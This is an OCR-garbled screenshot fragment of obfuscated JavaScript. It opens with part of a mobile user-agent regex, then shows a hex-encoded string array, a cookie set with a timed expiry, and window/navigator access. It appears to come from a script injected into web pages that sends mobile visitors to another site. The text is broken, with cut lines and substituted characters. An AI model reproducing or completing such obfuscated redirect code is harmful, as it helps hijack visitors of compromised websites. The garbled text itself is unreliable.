
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sg
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m
b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x